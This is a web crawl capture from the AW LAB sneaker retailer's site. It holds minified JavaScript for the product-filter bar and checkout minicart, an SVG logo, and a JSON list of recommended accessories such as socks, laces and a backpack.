function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),n(i,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this);var t=e(".b-plp__filter-bar .js-ft-selected").length,n="true"===e(".js-filter-wrapper").attr("data-filter-open");t>0&&(e(".b-filter__clear-button").append("("+t+")"),e(".js-refinements-btn--footer").append("("+t+")")),this.$refinementContainer=e(".js-filter-wrapper"),s.default.isMobileView()||s.default.isTabletView()||!n||(this.$refinementContainer.addClass("show"),e("body").addClass("b-refinements_opened"),e(a).toggleClass("show"),e(f).toggleClass("b-shrink")),e(a).off("click").on("click",this.toggleRefinementBar.bind(this)),e(".js-close-refinements-btn").on("click",this.toggleRefinementBar.bind(this)),e(".js-filter-clear").on("click",this.toggleRefinementBar.bind(this)),t>0&&e(f).addClass("b-shrink"),e("body").hasClass("js-header-filter-clicked")&&(s.default.isMobileView()||s.default.isTabletView())&&(this.$refinementContainer.removeClass("show"),e("body").removeClass("b-refinements_opened"),e(a).toggleClass("show"),e(f).toggleClass("b-shrink")),this.refinementScrollbar()}},{key:"toggleRefinementBar",value:function(t){var i=e(t.currentTarget);if(this.$refinementContainer.toggleClass("show"),!s.default.isDesktopView())if(i.is(".js-close-refinements-btn, .js-filter-clear"))e("body").removeClass("b-refinements_opened");else{e("body").addClass("b-refinements_opened");var n=document.querySelector(".experience-promoStripe"),r=document.querySelector(".b-header"),o=document.querySelector(".get-app-top-banner");if(n&&r){var l=r.offsetHeight,c=window.innerWidth<768,u=void 0,h=o&&"flex"===getComputedStyle(o).display;u=c&&h?l:l+32,n.style.top=u+"px"}}e(a).toggleClass("show"),e(f).toggleClass("b-shrink")}},{key:"showRefinementBar",value:function(){this.$refinementContainer.addClass("show"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened",isEnabled:!0})}},{key:"forceOpen",value:function(){this.config.enableForceOpen&&(s.default.isMobileView()||s.default.isTabletView())&&this.showRefinementBar()}},{key:"refinementScrollbar",value:function(){var t=e(".b-filter__applied--mobile");if((t=window.matchMedia("(min-width: 1200px)").matches?e(".b-filter__applied--desktop"):e(".b-filter__applied--mobile")).find(".b-filter__applied__list a").length>0){var i=t.find(".b-filter__applied__btn:first-child"),n=t.find(".b-filter__applied__btn:last-child"),r=t.find(".b-filter__applied__list");t.removeClass("h-hidden");var o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth;l>a&&t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden"),t.find(".b-filter__applied__list").on("scroll",function(){i=t.find(".b-filter__applied__btn:first-child"),n=t.find(".b-filter__applied__btn:last-child"),r=t.find(".b-filter__applied__list"),o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth,o<0?t.find(".js-filter-applied-arrow-left").removeClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-left").addClass("b-filter__applied__arrow--hidden"),s-a<0?t.find(".js-filter-applied-arrow-right").addClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden")}),e(document).on("click",".js-filter-applied-arrow-left",function(){window.matchMedia("(min-width: 1200px)").matches&&(t.find(".b-filter__applied__list").animate({scrollLeft:t.find(".b-filter__applied__list").scrollLeft()-100},300),o=i.position().left,s=n.position().left+n.outerWidth(),l=r.get(0).scrollWidth,a=r.get(0).offsetWidth,o<0?t.find(".js-filter-applied-arrow-left").removeClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-left").addClass("b-filter__applied__arrow--hidden"))}),e(document).on("click",".js-filter-applied-arrow-right",function(){window.matchMedia("(min-width: 1200px)").matches&&(t.find(".b-filter__applied__list").animate({scrollLeft:t.find(".b-filter__applied__list").scrollLeft()+100},300),o=i.position().left,l=r.get(0).scrollWidth,(a=r.get(0).offsetWidth)-o+30>=l?t.find(".js-filter-applied-arrow-right").addClass("b-filter__applied__arrow--hidden"):t.find(".js-filter-applied-arrow-right").removeClass("b-filter__applied__arrow--hidden"))})}else t.addClass("h-hidden")}}]),i}();t.default=c}).call(this,i(0))},435:function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=l(i(20)),o=l(i(4)),s=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var a=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),n(t,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$refinementContainer=this.$el.find(".js-filter-wrapper"),this.event("click",".js-open-filter-btn",this.showRefinementBar),this.event("click",".js-close-filter-btn",this.hideRefinementBar)}},{key:"showRefinementBar",value:function(){this.$refinementContainer.addClass("b-plp__filter-wrapper_active"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened h-overflow-hidden",isEnabled:!0})}},{key:"hideRefinementBar",value:function(){this.$refinementContainer.removeClass("b-plp__filter-wrapper_active"),o.default.execute("bodyTrigger.triggerClass",{class:"b-refinements_opened h-overflow-hidden",isEnabled:!1})}},{key:"forceOpen",value:function(){this.config.enableForceOpen&&(s.default.isMobileView()||s.default.isTabletView())&&this.showRefinementBar()}}]),t}();t.default=a},73:function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(i(347));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),n(t,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$refinements=this.$el.find(".js-refinements-filter"),this.$fakeRefinements=this.$el.find(".js-fake-refinements"),this.updateScrollSizes(),this.updateResizeSizes(),this.initScrollEvents()}},{key:"updateScrollSizes",value:function(){this.elTopPosition=this.$refinements.offset().top}},{key:"updateResizeSizes",value:function(){this.fakeRefinementsHeight=this.$refinements.outerHeight(!0)}},{key:"stickRefinements",value:function(){this.$refinements.addClass("sticky"),this.isSticky=!0}},{key:"unstickRefinements",value:function(){this.$refinements.removeClass("sticky"),this.isSticky=!1}},{key:"showFakeRefinements",value:function(){this.$fakeRefinements.show(),this.$fakeRefinements.css("height",this.fakeRefinementsHeight+"px")}},{key:"hideFakeRefinements",value:function(){this.$fakeRefinements.hide()}},{key:"initScrollEvents",value:function(){var e=this;this.eventMgr("common.resize",this.updateResizeSizes),this.oldScrollPosition=0,this.isSticky=!1,this.eventMgr("scroll.do",function(t){var i=t.scrollTop;e.isHamburgerMenuActive||e.isSuggestionMenuActive||(i>e.elTopPosition?(e.stickRefinements(),e.showFakeRefinements()):(e.hideFakeRefinements(),e.unstickRefinements()),e.oldScrollPosition=i)})}}]),t}();t.default=o}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/default/dw04d48fc3/images/logo.svg
body_size: 4529
content:
<svg width="128" height="50" viewBox="0 0 128 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.6051 26.2134H94.5562L93.9987 29.7333H93.0477L93.6051 26.2134ZM99.1309 47.5459C97.535 49.2731 96.4856 49.366 96.2232 49.1419C96.0046 48.9506 96.0866 48.3822 96.5949 47.7591C97.2671 46.9283 98.9342 46.0975 100.749 45.3159C100.306 46.0866 99.7704 46.8518 99.1309 47.5514M76.5031 45.0481C76.4593 45.0536 76.3773 45.0645 76.3227 44.7803C76.3828 44.6764 76.6998 44.6108 77.0933 44.5616C76.913 44.8513 76.6725 45.0317 76.5085 45.0536M112.341 35.423C113.56 34.0238 114.331 33.6631 114.692 33.6631C114.774 33.6631 114.834 33.6795 114.878 33.7123C115.156 33.909 115.184 34.8218 114.593 35.8658C113.921 37.0463 112.314 38.4018 110.483 39.6371C110.653 38.1613 111.298 36.62 112.336 35.4285M121.83 41.2385C121.879 41.2494 121.977 41.2822 122.016 41.5118C122.027 41.5719 122.016 41.5993 121.983 41.6266C121.775 41.8507 121.07 41.9272 120.425 41.9272C120.819 41.479 121.491 41.1456 121.83 41.2385ZM127.23 44.0315C127.181 43.8238 126.973 43.6981 126.765 43.7418C126.733 43.7473 123.634 44.4742 121.622 44.2501C120.901 44.1681 120.414 43.862 120.212 43.3647C120.125 43.146 120.103 42.911 120.125 42.6924C120.808 42.7197 122.049 42.6924 122.557 42.1513C122.754 41.9381 122.836 41.6758 122.786 41.3861C122.71 40.9215 122.448 40.6045 122.043 40.4897C121.322 40.2875 120.343 40.8286 119.819 41.4626C119.693 41.6156 119.584 41.796 119.512 41.9873C118.534 42.6979 115.796 44.4961 114.462 44.5398C112.331 44.6218 111.352 43.5013 110.904 42.5612C110.625 41.9764 110.478 41.3041 110.456 40.5881C112.587 39.1944 114.484 37.6312 115.277 36.2374C116.014 34.9366 116.042 33.5756 115.331 33.0728C114.779 32.6793 113.708 32.6793 111.768 34.9093C110.461 36.4069 109.729 38.3526 109.674 40.1672C108.576 40.8669 107.444 41.5118 106.411 42.042C105.378 42.5776 104.056 43.1132 102.645 43.6871C102.547 43.7254 102.454 43.7637 102.356 43.8074C103.165 41.8616 103.422 40.2711 103.443 40.1618C103.465 40.0087 103.394 39.8502 103.263 39.7737C103.126 39.6917 102.957 39.6972 102.831 39.7956C99.765 42.0693 98.9615 41.8288 98.7866 41.7031C98.4751 41.4735 98.6226 40.5553 98.8194 40.0033C98.885 39.8174 98.803 39.6152 98.6281 39.5278C98.4532 39.4403 98.24 39.495 98.1307 39.6589C98.0979 39.7081 94.9552 44.3048 90.8614 43.3756C90.1071 43.2062 89.5879 42.8181 89.2873 42.195C88.5549 40.692 89.2107 38.2324 89.7573 36.702H95.3159C95.4853 36.702 95.6275 36.5654 95.6275 36.3905C95.6275 36.2156 95.4908 36.0789 95.3159 36.0789H89.9869C90.1672 35.6253 90.2984 35.3465 90.3039 35.3356C90.3913 35.1498 90.3203 34.9311 90.1399 34.8327C89.965 34.7344 89.7354 34.789 89.6261 34.9639C89.4184 35.2919 89.1998 35.6745 88.9648 36.0844H84.9967C84.8273 36.0844 84.6852 36.221 84.6852 36.3959C84.6852 36.5708 84.8218 36.7075 84.9967 36.7075H88.6095C87.3797 38.8555 85.6799 41.5774 82.3513 42.9821C81.1106 43.5068 79.5584 43.6052 78.3122 43.6817C78.2411 43.6817 78.1701 43.6926 78.099 43.6981C78.099 43.6762 78.099 43.6543 78.099 43.6325C78.0389 42.1458 77.2518 38.5931 77.2191 38.4456C77.1808 38.2816 77.0441 38.1613 76.8747 38.1449C76.6998 38.1286 76.5468 38.2324 76.4867 38.3854C74.1856 44.1736 67.348 45.0317 67.0638 45.059C66.8889 45.0372 66.7195 45.1465 66.6594 45.3214C66.5938 45.5236 66.7031 45.7422 66.9053 45.8078C67.2387 45.9117 73.8577 45.0044 76.7053 39.7355C76.9458 40.9215 77.2901 42.747 77.3284 43.6598C77.3284 43.6926 77.3284 43.7199 77.3284 43.7527C76.5468 43.8292 75.9838 43.955 75.716 44.3048C75.5739 44.4851 75.5247 44.7092 75.5739 44.9497C75.7105 45.6602 76.2134 45.857 76.596 45.8133C77.148 45.7477 77.7328 45.2121 77.9788 44.4742C78.1154 44.4633 78.2411 44.4578 78.3614 44.4469C79.6677 44.3649 81.291 44.261 82.6519 43.6871C85.4886 42.4902 87.1994 40.4351 88.4237 38.5166C88.1285 39.8885 88.0356 41.4025 88.5877 42.5339C88.9976 43.3701 89.7027 43.9112 90.6865 44.1299C93.9167 44.8677 96.5184 42.6924 97.8356 41.2494C97.8574 41.6648 97.9832 42.0693 98.322 42.3207C99.049 42.8618 100.377 42.4464 102.465 41.0035C102.268 41.7905 101.908 42.9711 101.306 44.2337C99.0216 45.1793 96.89 46.1631 95.9937 47.2672C95.1082 48.3548 95.2285 49.3004 95.7149 49.7212C95.9117 49.8907 96.1904 50 96.5347 50C97.289 50 98.3657 49.4972 99.6939 48.0651C100.629 47.054 101.345 45.9171 101.886 44.8295C102.235 44.6874 102.585 44.5398 102.935 44.4031C104.356 43.8238 105.701 43.2827 106.761 42.7306C107.712 42.2387 108.718 41.6703 109.702 41.0636C109.767 41.714 109.931 42.3317 110.199 42.8892C110.97 44.5125 112.5 45.376 114.479 45.305C115.889 45.2558 118.228 43.7855 119.354 43.0258C119.37 43.239 119.42 43.4467 119.502 43.6434C119.682 44.0861 120.185 44.8568 121.54 45.0098C123.683 45.2503 126.815 44.5179 126.946 44.4906C127.153 44.4414 127.279 44.2337 127.235 44.026M97.2508 29.7333L97.6716 27.0715H97.1469L97.2836 26.2134H99.3059L99.1692 27.0715H98.6226L98.2018 29.7333H97.2508ZM88.7735 28.3013C88.7735 28.0171 88.7954 27.7711 88.8008 27.5251H88.7899C88.7298 27.7711 88.6751 28.0171 88.5877 28.3013L88.1613 29.7278H87.2376L87.0081 26.2079H87.9482L87.9372 27.629C87.9372 27.8913 87.9209 28.1482 87.9154 28.4106H87.9263C87.9974 28.1482 88.0356 27.8913 88.1285 27.629L88.5986 26.2079H89.4184L89.4348 27.629C89.4348 27.8859 89.4239 28.1373 89.4184 28.3942H89.4294C89.495 28.1756 89.5442 27.9023 89.6316 27.629L90.0689 26.2079H90.998L89.7354 29.7278H88.8172L88.7844 28.3013H88.7735ZM102.875 29.7333L103.099 28.3067H102.645L102.421 29.7333H101.47L102.028 26.2134H102.979L102.782 27.4759H103.236L103.432 26.2134H104.383L103.826 29.7333H102.875ZM72.852 23.0761C73.4969 19.3704 76.8911 13.4729 80.5367 10.2317C80.3564 10.9696 80.0667 12.1174 79.7005 13.451C77.7383 20.5455 75.716 25.0164 74.1583 25.716C73.8959 25.8362 73.6609 25.8362 73.4204 25.716C72.6388 25.3334 72.6825 24.0654 72.8574 23.0761M81.5041 9.51027C81.5041 9.51027 81.5151 9.45562 81.5151 9.42829C82.6355 8.59204 83.7615 8.04547 84.8163 7.92523C85.587 7.83778 86.1226 7.95802 86.2484 8.24224C86.4014 8.58658 86.0898 9.32991 85.2099 10.0896C83.8817 11.2374 81.7774 12.3196 80.6679 12.8498C81.1926 10.904 81.5041 9.52121 81.5096 9.50481M102.82 3.68387C102.886 3.68387 102.946 3.68387 103.006 3.6948C103.503 3.76038 103.52 3.97901 103.525 4.061C103.607 5.16506 100.831 7.84871 95.059 10.1006C97.5568 6.46043 101.11 3.68387 102.82 3.68387ZM106.635 23.9561C105.334 24.131 104.946 23.8686 104.837 23.7429C104.7 23.5844 104.755 23.3712 104.766 23.333C104.979 22.371 108.466 19.7256 112.948 19.3212C113.757 19.2501 114.566 19.2118 115.369 19.2118H115.402C113.391 21.3927 110.527 23.4204 106.635 23.9615M73.0761 26.4101C73.3002 26.5195 73.5352 26.5741 73.7702 26.5741C74.0052 26.5741 74.2348 26.5249 74.4698 26.4211C76.7107 25.4154 78.8752 19.2446 80.329 14.0741C81.3675 14.3201 84.1823 14.2545 91.7578 12.0354C92.2715 11.8824 92.7689 11.7293 93.2553 11.5708C92.43 13.0958 91.8343 14.7081 91.6156 16.3205C91.3314 18.4576 92.124 19.2829 92.84 19.5999C95.4471 20.7477 101.148 16.9928 103.678 14.2599C104.017 14.6972 104.537 14.9432 105.094 14.8776C106.225 14.7409 106.859 13.8008 107.411 12.97C107.636 12.6366 107.854 12.3087 108.073 12.0846C107.925 12.6968 107.789 13.6259 108.581 14.2326C110.024 15.3312 113.402 15.0689 115.539 13.1231C115.506 13.3472 115.528 13.5603 115.615 13.7516C115.79 14.1452 116.2 14.3583 116.725 14.3365C117.878 14.2818 118.851 13.2652 119.562 12.3415C119.294 13.0794 118.895 14.014 118.376 14.976C117.845 15.9762 117.086 17.2114 116.058 18.4576C114.998 18.4303 113.932 18.463 112.866 18.5614C108.444 18.9659 104.34 21.6441 104.012 23.1417C103.941 23.3658 103.902 23.8577 104.23 24.2457C104.542 24.6174 105.072 24.8032 105.832 24.8032C106.1 24.8032 106.4 24.7814 106.728 24.7376C111.134 24.131 114.271 21.7261 116.402 19.2446C119.529 19.3649 122.579 20.0317 125.24 21.2014C125.437 21.2888 125.667 21.2014 125.749 21.0046C125.836 20.8078 125.749 20.5837 125.552 20.4963C122.972 19.3649 120.032 18.6871 117.015 18.5068C117.911 17.3535 118.6 16.2276 119.097 15.2875C119.633 14.2818 121.065 11.1718 120.66 10.5761C120.578 10.4558 120.403 10.3739 120.261 10.3902C120.01 10.4176 119.868 10.6198 119.491 11.15C118.906 11.9808 117.813 13.5221 116.692 13.5767C116.599 13.5767 116.381 13.5767 116.326 13.451C116.266 13.3144 116.326 12.9591 116.752 12.5273C117.343 11.9316 117.195 11.5982 117.053 11.4561C116.73 11.1281 116.249 11.3795 115.151 12.4453C113.2 14.3365 110.155 14.4676 109.057 13.6259C108.608 13.2816 108.712 12.7186 108.876 12.0737C108.975 11.6856 109.062 11.3522 108.794 11.1336C108.526 10.915 108.182 11.0899 108.051 11.1554C107.526 11.4178 107.16 11.9644 106.772 12.5437C106.286 13.2707 105.783 14.0195 105.007 14.1124C104.657 14.1506 104.329 13.9539 104.165 13.6041C103.908 13.0411 104.165 12.3415 104.837 11.7239C105.548 11.0789 106.1 11.0297 106.302 11.1554C106.504 11.2812 106.411 11.6583 106.378 11.7676C106.318 11.9698 106.433 12.1885 106.641 12.2486C106.843 12.3032 107.062 12.1939 107.122 11.9862C107.313 11.3358 107.16 10.7783 106.717 10.4996C106.116 10.1224 105.176 10.3793 104.323 11.15C103.432 11.9589 103.225 12.8225 103.34 13.4838C100.94 16.244 95.3214 19.8404 93.157 18.8894C92.4683 18.5833 92.2114 17.7525 92.3863 16.4189C92.6213 14.6535 93.3647 12.8553 94.3594 11.1882C100.727 8.89265 104.433 5.82094 104.291 4.00634C104.269 3.72759 104.11 3.07171 103.104 2.93507C101.153 2.66725 96.6277 6.09423 93.8511 10.5488C93.1242 10.8056 92.3535 11.0516 91.5391 11.2921C85.3738 13.0958 82.5372 13.4237 81.291 13.4237H81.2691C82.4606 12.8443 84.4009 11.8113 85.7072 10.6854C86.8004 9.73983 87.2759 8.69042 86.948 7.94163C86.7512 7.49344 86.2046 6.99606 84.7234 7.1655C79.5201 7.76126 73.0487 17.441 72.0922 22.9504C71.6987 25.2186 72.4093 26.0877 73.0761 26.4156" fill="#003DA5"/>
<path d="M0 0V37.4508L9.33537 46.7862H46.7862V9.33537L37.4508 0H0Z" fill="#003DA5"/>
<path d="M14.5715 20.458L15.1126 17.9657H15.2219L15.763 20.458H14.5715ZM16.7796 15.2492H13.4947L10.6581 23.4204H13.8008L14.0413 22.4038H16.2822L16.5501 23.4204H19.6928L16.7796 15.2492ZM23.0706 21.4692H23.4095C23.8959 21.4692 24.601 21.4582 24.601 20.786C24.601 20.1137 23.8413 20.1137 23.3657 20.1137H23.0761V21.4692H23.0706ZM23.3439 18.392C23.7757 18.392 24.2676 18.3483 24.2676 17.7853C24.2676 17.1786 23.7156 17.2223 23.2783 17.2223H23.0706V18.392H23.3439ZM20.3214 15.2492H23.7757C25.3553 15.2492 26.9731 15.6264 26.9731 17.512C26.9731 18.228 26.6178 18.9331 25.9018 19.1572V19.2228C26.7873 19.5343 27.3557 20.1847 27.3557 21.1631C27.3557 22.8411 25.798 23.415 24.366 23.415H20.3268V15.2438L20.3214 15.2492ZM4.56929 15.2492H7.53715V20.7969H10.0295V23.4204H4.56929V15.2492ZM22.442 12.7514H19.8513L18.9222 8.30783H18.8238L17.8509 12.7514H15.3257L12.4672 4.58024H15.5444L16.5719 9.45562H16.6375L17.7525 4.58024H20.0262L21.1412 9.45562H21.2068L22.2344 4.58024H25.3225L22.442 12.7514ZM8.48271 9.78903L9.02382 7.29668H9.13313L9.67423 9.78903H8.48271ZM10.6908 4.58024H7.40598L4.56929 12.7514H7.71205L7.95254 11.7348H10.1935L10.4613 12.7514H13.6041L10.6908 4.58024Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769133380331/js/CheckoutMinicart.bundle.js
body_size: 101
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{131:function(t,i,c){"use strict";(function(t){function c(){t(document).on("click",'[data-cmp="button"][data-cmp-id="showMinicart"]',function(){var i=t(".b-checkout__minicart .b-minicart__list"),c=i.height(),e=i.css("height","auto").height();i.height(c),i.hasClass("active")?(i.removeClass("active"),i.css("display","none"),i.height(0)):(i.addClass("active"),i.css("display","block"),i.height(e))})}Object.defineProperty(i,"__esModule",{value:!0}),i.default=c,c()}).call(this,c(0))}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-en/plp-product-recommendation?callback=CQuotient._callback0&_=1769140010353&_device=mac&userId=&cookieId=abjKzd4Q9yLJX1WV7Aso34dVYe&emailId=&anchors=id%3A%3Awomen_accessories%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-bottom-global&slotConfigId=20250304_plp_recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-en&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abjKzd4Q9yLJX1WV7Aso34dVYe%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22women_accessories%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-bottom-global%22%2C%22slotConfigId%22%3A%2220250304_plp_recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-en%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 879
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[{"id":"AW_29599V_INSTANTCL_9900180","product_name":"AW LAB Instant Clean","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1c57c56/images/large/9900180_0.jpg","product_url":"https://en.aw-lab.com/unisex/aw-lab-instant-clean-AW_29599V_INSTANTCL_9900180.html"},{"id":"AW_29299V_LACCI160C_9990047","product_name":"AW LAB 160 cm Shoelaces","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12ccd761/images/bata/large-shoelaces-round-9990047-1.jpg","product_url":"https://en.aw-lab.com/men/accessories/aw-lab-160-cm-shoelaces-AW_29299V_LACCI160C_9990047.html"},{"id":"AW_846QSV_MVPBACKPA_9999599","product_name":"Jordan MVP Backpack","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbe8c4414/images/large/9999599_2.jpg","product_url":"https://en.aw-lab.com/women/accessories/jordan-mvp-backpack-AW_846QSV_MVPBACKPA_9999599.html"},{"id":"AW_52299V_CREPPROTE_9900115","product_name":"Crep Protect Pills","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb187baa8/images/bata/large-shoe-polish-9900115-1.jpg","product_url":"https://en.aw-lab.com/women/accessories/crep-protect-pills-AW_52299V_CREPPROTE_9900115.html"},{"id":"AW_52299V_CREPDEOFR_9900192","product_name":"Crep DEO Fresh Linen","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw53d5fc4b/images/large/9900192_1.jpg","product_url":"https://en.aw-lab.com/women/accessories/crep-deo-fresh-linen-AW_52299V_CREPDEOFR_9900192.html"},{"id":"AW_39899V_MINILACCI_9995299","product_name":"Mini Laces","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e7e44f3/images/bata/large-shoelaces-round-9995299-2.jpg","product_url":"https://en.aw-lab.com/men/accessories/mini-laces-AW_39899V_MINILACCI_9995299.html"},{"id":"AW_29299V_SUOLETTAM_9900164","product_name":"AW LAB Memory Insole (40EU)","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw26bee6e2/images/large/9900164_3.jpg","product_url":"https://en.aw-lab.com/men/accessories/aw-lab-memory-insole-%2840eu%29-AW_29299V_SUOLETTAM_9900164.html"},{"id":"AW_221QWV_UNKEVERYD_9991777","product_name":"Nike Training Socks (3 pairs)","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw31bafb1d/images/bata/large-socks-9991777-1.jpg","product_url":"https://en.aw-lab.com/men/accessories/nike-training-socks-%283-pairs%29-AW_221QWV_UNKEVERYD_9991777.html"},{"id":"AW_221QWV_UNKEDESSC_9995957","product_name":"Nike Everyday Essentials Socks (2 pairs)","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb4d0e5cc/images/large/9995957_2.jpg","product_url":"https://en.aw-lab.com/women/accessories/nike-everyday-essentials-socks-%282-pairs%29-AW_221QWV_UNKEDESSC_9995957.html"},{"id":"AW_219OAIV_FEMALEWID_9899889","product_name":"New Era New York Yankees Hat","image_url":"https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw97134280/images/large/9899889_1.jpg","product_url":"https://en.aw-lab.com/women/new-era-new-york-yankees-hat-AW_219OAIV_FEMALEWID_9899889.html"}],"recoUUID":"a45ec232-f7db-4708-943c-f330f6eee1a8"}});